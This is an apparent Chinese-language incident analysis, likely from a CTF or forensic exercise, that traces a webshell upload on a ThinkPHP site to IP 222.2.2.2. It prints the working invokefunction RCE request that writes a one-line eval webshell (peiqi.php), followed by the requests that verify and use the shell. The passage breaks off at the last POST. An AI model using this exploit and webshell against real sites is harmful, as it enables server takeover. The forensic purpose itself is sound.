 这些请求进一步确认了攻击者通过 peiqi.php 执行了恶意操作。因此，攻击者的IP地址是222.2.2.2。
成功在网站后台上传木马的攻击者IP是 222.2.2.2。
分析依据：
1. 漏洞利用行为
攻击者通过发送以下请求，利用ThinkPHP框架漏洞将木马文件写入服务器：
复制 下载
GET /?s=/admin/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=fil
e_put_contents&vars[1][]=peiqi.php&vars[1][]=<?php%20@eval($_POST[%27peiqi%27])?> HTTP/
1.1
该请求通过 file_put_contents 函数创建了名为 peiqi.php 的WebShell文件，内容为 <?php
@eval($_POST['peiqi'])?> （一句话木马）。
返回状态码200，表明文件写入成功。
2. 木马文件验证
攻击者随后访问上传的木马文件：
复制 下载
GET /peiqi.php HTTP/1.1
状态码200，确认文件存在且可执行。
3. 后续攻击活动
攻击者通过 POST /peiqi.php 请求执行恶意代码，例如：
复制 下载
POST /peiqi.php HTTP/1.1